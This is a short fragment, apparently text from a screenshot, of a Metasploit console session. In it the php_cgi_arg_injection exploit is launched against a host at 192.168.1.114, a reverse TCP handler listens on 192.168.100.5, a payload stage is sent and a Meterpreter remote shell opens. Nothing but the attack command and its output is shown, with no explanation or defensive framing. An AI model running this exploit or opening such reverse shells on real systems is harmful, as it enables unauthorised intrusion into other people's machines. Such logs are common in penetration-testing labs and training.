 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] Sending stage (39927 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.100.5:4444 → 192.168.1.114:42844) at 2023-05-3
1 06:53:50 -0400
meterpreter >